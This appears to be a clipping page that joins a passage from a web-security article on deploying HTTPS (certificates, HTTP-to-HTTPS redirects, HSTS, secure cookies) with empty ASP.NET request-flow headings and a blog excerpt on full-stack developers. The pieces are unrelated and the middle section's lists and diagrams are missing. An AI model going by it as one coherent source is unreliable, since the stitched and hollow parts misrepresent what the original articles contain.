When using TLS, a site proves its identity using a public key certificate. This certificate contains information about the site along with a public key that is used to prove that the site is the owner of the certificate, which it does using a corresponding private key that only it knows. In some systems a client may also be required to use a certificate to prove its identity, although this is relatively rare in practice today due to complexities in managing certificates for clients.
Unless the certificate for a site is known in advance, a client needs some way to verify that the certificate can be trusted. This is done based on a model of trust. In web browsers and many other applications, a trusted third party called a Certificate Authority (CA) is relied upon to verify the identity of a site and sometimes of the organization that owns it, then grant a signed certificate to the site to certify it has been verified.
It isn’t always necessary to involve a trusted third party if the certificate is known in advance by sharing it through some other channel. For example, a mobile app or other application might be distributed with a certificate or information about a custom CA that will be used to verify the identity of the site. This practice is referred to as certificate or public key pinning and is outside the scope of this article.
The most visible indicator of security that many web browsers display is when communications with a site are secured using HTTPS and the certificate is trusted. Without it, a browser will display a warning about the certificate and prevent a user from viewing your site, so it is important to get a certificate from a trusted CA.
It is possible to generate your own certificate to test a HTTPS configuration out, but you will need a certificate signed by a trusted CA before exposing the service to users. For many uses, a free CA is a good starting point. When searching for a CA, you will encounter different levels of certification offered. The most basic, Domain Validation (DV), certifies the owner of the certificate controls a domain. More costly options are Organization Validation (OV) and Extended Validation (EV), which involve the CA doing additional checks to verify the organization requesting the certificate. Although the more advanced options result in a more positive visual indicator of security in the browser, it may not be worth the extra cost for many.
With a certificate in hand, you can begin to configure your server to support HTTPS. At first glance, this may seem like a task worthy of someone who holds a PhD in cryptography. You may want to choose a configuration that supports a wide range of browser versions, but you need to balance that with providing a high level of security and maintaining some level of performance.
The cryptographic algorithms and protocol versions supported by a site have a strong impact on the level of communications security it provides. Attacks with impressive sounding names like FREAK and DROWN and POODLE (admittedly, the last one doesn’t sound all that formidable) have shown us that supporting dated protocol versions and algorithms presents a risk of browsers being tricked into using the weakest option supported by a server, making attack much easier. Advancements in computing power and our understanding of the mathematics underlying algorithms also renders them less safe over time. How can we balance staying up to date with making sure our website remains compatible for a broad assortment of users who might be using dated browsers that only support older protocol versions and algorithms?
Fortunately, there are tools that help make the job of selection a lot easier. Mozilla has a helpful SSL Configuration Generator to generate recommended configurations for various web servers, along with a complementary Server Side TLS Guide with more in-depth details.
Note that the configuration generator mentioned above enables a browser security feature called HSTS by default, which might cause problems until you’re ready to commit to using HTTPS for all communications long term. We’ll discuss HSTS a little later in this article.
It is not uncommon to encounter a website where HTTPS is used to protect only some of the resources it serves. In some cases the protection might only be extended to handling form submissions that are considered sensitive. Other times, it might only be used for resources that are considered sensitive, for example what a user might access after logging into the site. Occasionally you might even come across a security article published on a site whose server team hasn’t had time to update their configuration yet – but they will soon, we promise!
The trouble with this inconsistent approach is that anything that isn’t served over HTTPS remains susceptible to the kinds of risks that were outlined earlier. For example, an attacker doing a man-in-the-middle attack could simply alter the form mentioned above to submit sensitive data over plaintext HTTP instead. If the attacker injects executable code that will be executed in the context of our site, it isn’t going to matter much that part of it is protected with HTTPS. The only way to prevent those risks is to use HTTPS for everything.
The solution isn’t quite as clean cut as flipping a switch and serving all resources over HTTPS. Web browsers default to using HTTP when a user enters an address into their address bar without typing “https://” explicitly. As a result, simply shutting down the HTTP network port is rarely an option. Websites instead conventionally redirect requests received over HTTP to use HTTPS, which is perhaps not an ideal solution, but often the best one available.
For resources that will be accessed by web browsers, adopting a policy of redirecting all HTTP requests to those resources is the first step towards using HTTPS consistently. For example, in Apache redirecting all requests to a path (in the example, /content and anything beneath it) can be enabled with a few simple lines:
# Redirect requests to /content to use HTTPS (mod_rewrite is required)
RewriteEngine On
RewriteCond %{HTTPS} != on [NC]
RewriteCond %{REQUEST_URI} ^/content(/.*)?
RewriteRule ^ https://%{SERVER_NAME}%{REQUEST_URI} [R,L]
If your site also serves APIs over HTTP, moving to using HTTPS can require a more measured approach. Not all API clients are able to handle redirects. In this situation it is advisable to work with consumers of the API to switch to using HTTPS and to plan a cutoff date, then begin responding to HTTP requests with an error after the date is reached.
Redirecting users from HTTP to HTTPS presents the same risks as any other request sent over ordinary HTTP. To help address this challenge, modern browsers support a powerful security feature called HSTS (HTTP Strict Transport Security), which allows a website to request that a browser only interact with it over HTTPS. It was first proposed in 2009 in response to Moxie Marlinspike’s famous SSL stripping attacks, which demonstrated the dangers of serving content over HTTP. Enabling it is as simple as sending a header in a response:
Strict-Transport-Security: max-age=15768000
The above header instructs the browser to only interact with the site using HTTPS for a period of six months (specified in seconds). HSTS is an important feature to enable due to the strict policy it enforces. Once enabled, the browser will automatically convert any insecure HTTP requests to use HTTPS instead, even if a mistake is made or the user explicitly types “http://” into their address bar. It also instructs the browser to disallow the user from bypassing the warning it displays if an invalid certificate is encountered when loading the site.
In addition to requiring little effort to enable in the browser, enabling HSTS on the server side can require as little as a single line of configuration. For example, in Apache it is enabled by adding a Header directive within the VirtualHost configuration for port 443:
<VirtualHost *:443>
...
# HSTS (mod_headers is required) (15768000 seconds = 6 months)
Header always set Strict-Transport-Security "max-age=15768000"
</VirtualHost>
Now that you have an understanding of some of the risks inherent to ordinary HTTP, you might be scratching your head wondering what happens when the first request to a website is made over HTTP before HSTS can be enabled. To address this risk some browsers allow websites to be added to a “HSTS Preload List” that is included with the browsers. Once included in this list it will no longer be possible for the website to be accessed using HTTP, even on the first time a browser is interacting with the site.
Before deciding to enable HSTS, some potential challenges must first be considered. Most browsers will refuse to load HTTP content referenced from a HTTPS resource, so it is important to update existing resources and verify all resources can be accessed using HTTPS. We don’t always have control over how content can be loaded from external systems, for example from an ad network. This might require us to work with the owner of the external system to adopt HTTPS, or it might even involve temporarily setting up a proxy to serve the external content to our users over HTTPS until the external systems are updated.
Once HSTS is enabled, it cannot be disabled until the period specified in the header elapses. It is advisable to make sure HTTPS is working for all content before enabling it for your site. Removing a domain from the HSTS Preload List will take even longer. The decision to add your website to the Preload List is not one that should be taken lightly.
Unfortunately, not all browsers in use today support HSTS. It can not yet be counted on as a guaranteed way to enforce a strict policy for all users, so it is important to continue to redirect users from HTTP to HTTPS and employ the other protections mentioned in this article. For details on browser support for HSTS, you can visit Can I use.
Browsers have a built-in security feature to help avoid disclosure of a cookie containing sensitive information. Setting the “secure” flag in a cookie will instruct a browser to only send a cookie when using HTTPS. This is an important safeguard to make use of even when HSTS is enabled.
There are some other risks to be mindful of that can result in accidental disclosure of sensitive information despite using HTTPS.
It is dangerous to put sensitive data inside of a URL. Doing so presents a risk if the URL is cached in browser history, not to mention if it is recorded in logs on the server side. In addition, if the resource at the URL contains a link to an external site and the user clicks through, the sensitive data will be disclosed in the Referer header.
In addition, sensitive data might still be cached in the client, or by intermediate proxies if the client’s browser is configured to use them and allow them to inspect HTTPS traffic. For ordinary users the contents of traffic will not be visible to a proxy, but a practice we’ve seen often for enterprises is to install a custom CA on their employees’ systems so their threat mitigation and compliance systems can monitor traffic. Consider using headers to disable caching to reduce the risk of leaking data due to caching.
For a general list of best practices, the OWASP Transport Protection Layer Cheat Sheet contains some valuable tips.
As a last step, you should verify your configuration. There is a helpful online tool for that, too. You can visit SSL Labs’ SSL Server Test to perform a deep analysis of your configuration and verify that nothing is misconfigured. Since the tool is updated as new attacks are discovered and protocol updates are made, it is a good idea to run this every few months.
from:http://martinfowler.com/articles/web-security-basics.html
Overview of an HTTP Request :

The following list describes the request-processing flow :
Detail of a HTTP request inside the Worker Process

ASP.NET Request Flow:

refer:
Is it reasonable to expect mere mortals to have mastery over every facet of the development stack? Probably not, but Facebook can ask for it. I was told at OSCON by a Facebook employee that they only hire ‘Full Stack’ developers. Well, what does that mean?
To me, a Full Stack Developer is someone with familiarity in each layer, if not mastery in many and a genuine interest in all software technology.
Good developers who are familiar with the entire stack know how to make life easier for those around them. This is why I’m so against silos in the work place. Sure, politics and communication challenges get in the way in large organizations. I think the point Facebook is going for with their hiring policy is, if smart people use their heads and their hearts, a better product gets built in less time.
Other Pieces of the Puzzle:
Closing Thoughts:
It is very bad practice to tightly couple code to a specific implementation (library, OS, hardware, etc). Just because a full stack developer understands the entire spectrum doesn’t mean they have license to take shortcuts. Well, actually they do if it is a build and throw away prototype.
Technology start-ups need full stack developers for their versatility! However, as an organization matures, it needs more and more focused skills.
I’m not sure you can call yourself a full stack developer until you have worked in multiple languages, platforms, and even industries in your professional career. Full stack goes beyond a ‘senior engineer’, as it is along the same lines as a polyglot programmer but with a higher view of all the connecting pieces. Note that on my list, only items 3-5 involve writing code.
from:http://www.laurencegellert.com/2012/08/what-is-a-full-stack-developer/
